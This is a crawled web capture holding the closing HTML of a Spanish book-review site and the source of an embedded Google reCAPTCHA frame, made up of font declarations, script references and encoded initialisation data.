                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8gbt7lm35jei
body_size: 50039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9OqfVhkcG5b42zaaPTb7cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9OqfVhkcG5b42zaaPTb7cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9OqfVhkcG5b42zaaPTb7cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wrvCjsOnT8OvbcOBfVjDg8K8wqQmw65HwqxwacO0w59fw6PCvcKSMMK3L0rCtsKwwozDi8KgV8OZCcO+w54LwpIjdlg5wpvDi8OBwpDCpQ3DmMOvw5xow5nDvl7CuAZ/H8OLwrXDmAJrM2PCkWYpFsKVGsK6CcKnB0rDtCl6wrHCrcObLlbCr1MNYMOhHsKJwr8TdlfDoAN5wpXCnTplwp/DkBwoU8KhRMOGJGPCucOPwqbDtyzDvmM3C8O6w6fDgcO9MgzClMKeGMOPw7AuWUzDg3sPw7TDsX00w6Z3wqV8wqHCqcK3wqrCiRAwwrLDnzsHE8KvPAMfdcOhCXN1wp8Qw6cSMTvDqVnClcOgw7pvw6nDnMOtw6BGw6FSw5hGwrXCvcO8cMOsFSlaHx/[base64]/[base64]/Cn8KqBMOkPsKuw5J5Q2rCpA3ClmF3wqx6FMKiw47DvsK5O8KnSkPDo8OOScOEHsKBFULCocOvw6jCqizDqQVowqIoasKNwoAAw6HCnMODCRDCu8OgwoEBExxEw6ECdg1Aw79ldcOXwpjDm8Osa3QPCg7Dv8Kqw5nDhEzCmcOeWsKVAn/DvMKcCVDCuCt2JSVLf8KTwr/[base64]/[base64]/Ct8OGVEfCnwHCv8OYJMOnIiLCrMKKw7glw5QQwoDDnEQnwpTCthDDocO9w7lNMiFXw4x/wpTDvcOHYDbDuTPCqcKvTsOMSzRPwqjDpCTCjiwFUMOMw6NeG8OLSlBqwqUyYsOCVsKlZ8KIC0YpwqFywqrDr8OjwrXDjcO7wqh3woXDqcOPesOReMOSGnvCvXzClGLCln4OwonDjcOww5wOwrfCqcKiDsOSwo5ew63Cj8KFwqzCh8OZwr/[base64]/DoMOqw5ofw7LDqETCo8Kkwr/DpxHDugEnw70CPFvDhGZ6w4XDg2HCuz3Cj8OvwozCs8KSJsKnwo5gwrAJXUZeeXVpw69Jw4/[base64]/[base64]/CqD7Ds1nCij9Ub8KSFsOnwrTDpMO3woliwqZCQEwxLsOZw4gXSsO5eybDmMKlWl/Dvg81YmN2JVrCksKewqoYVj/[base64]/DgsKifcKSwoYqw65EbkwXwocdw7rCtsOmdMKWwo8dwrgSYcKGwqPCmcKzwociLsORwrhCwpTDpFrCnsO3w4bCvsKyw4dMLcKRWcKOworDixvChcOvwpI+Mjg/[base64]/DkTwow6rCuER0GcK7wplhcR/[base64]/DrlYCwqTCjsKQCcOicsOZWsK4EsOCMsODYcOkfXJ5HcOEex0wLAABwpFhaMOAwojCgMK/woXCoBHChzTDoMO8EsKfSXhnwoUaFStMLcKjw5EhIcOqw7PCicOCLwQ6BMKqw6rCu0hOw5jClSnDp3Eiw4ZpSwAow7nCqG1JYj/DrghwwrDCszrCnms+w61pDsOMw7rDpQXDhsOOw4QXw63CnElUw5J4V8OmIcK/R8KYBErDgh0BLXsQJMOwBAY1w5nCnmzCnsKZw5nCscOddCAow7Now7FEPF4ow6jDjBjClMKwLHzCmx/Cr0PCvMKzHHsnODIzwrvCnMKxFsOqwpHCnMKsF8KpOcOuVhzCvcOjMEHCs8OiECtNw6k1YCoGwrVowqguJcOxwps2w63Ck8Oywr42FkHChE5yG17DvFjDuMKjw47DnsOQDMOFwqzCr3RNw4Fra8Knw4xqcUTDpcKuVMO9w6oDwqlGBlc5GcKlw5/DiMKGNcOlHsOXwp/ChiAVwrHCt8K6AMOJdh3Dnm0XwpfDt8KhwqzDtsKIwrxqFMOTwp85esKBSlYUwofDvzN0SUA9EhbCm3rDnh03dmbCj8Khw6BefsKpBh1Jw4pJU8Ogwq1zw7bChjEAaMO2wppJTcK7wqI1aUhRw70+wp8xwp3Dk8KAw6/Dm2J+w44Jw7PDhhxpXsOVwp5qecK0OVDCuhvDhn88a8KsaHrCvSxkDsK2KsKbw5jCqgDDv1wJwqYowoxQw7BJw7vDp8ODw5rDs8KsTBnDpSAIGUBoDVglw4lAwqENwqZaw4lcCQXCnjjCtMKkw5Qnw70hw7nCu0hDw5PCtw7CmMOJwpvCsQnDvw/CpcKePhEYcMO6wotAwp7Cg8OSwqkUwql+w4APR8Oowr/[base64]/DiMKXw5zDm8Kmw4I9Fw/[base64]/dsOywoXDj8KAwrs+wrjDlGUaw57DgsKhw7BZBcO7DsKDN1TDiMOtSMKbw7xYEXI2csK+w59EwrQiB8KFc8KLw67CnSnClMKuA8OYSXDDrcK/bMK/[base64]/[base64]/woBMdHwpX8OUwp/[base64]/[base64]/DtU7CkyILMCnDnEhkcBxyAcOIWMOCw5ZEw4BkwoPDvgUcw6wawo3DjxfCosKOwrDDqMOuFsOKwrhVwqRHDElmQcO0w6Qcw4bDjcOxwrPClFTDlMO+VBwnT8OfChJYViABUAPDkioWw7fCuWQNRsKgD8OQw4/CvU3Cu3AWwpgpUcOBIgBWwoheM1jDvMKpw691wrpIZkbDm00IbcKrw7ZkDsO3BE7CrsKIwq7DsyjDv8OvwoB0w5tDXMKjQcKOw43DqcKVXRjDhsO4w4HClMOSGg3Ch3LDgQ9xwr9mwq7CqMK6T2fDkRXCkcOMM2/CpMOAwpJVAMOZw5c9w69VGFALUMKPb0bCisO4w4R2wo/Co8Kuw7BXGAjDsWjCkTBMw5cXwq82NCk5w7FUeHTDvSEWw7jDrMK/URwSwpY5w6sGwrvDmibCqgDCuMOXw7XDt8KGJTZEccKTwpfDrgDDgAMfCsO5G8OUw7cEMMOkwoLCl8KjwrvDssOkEwNFSRbDilrCqsOFwqLCiRIcw6vCpsO7KmzCrsKbQcO2EcOfwo/CjDXCqgldcnrCijECwo/CsAdNXcKsO8KIainDj2TCg2FNEcOxP8Oi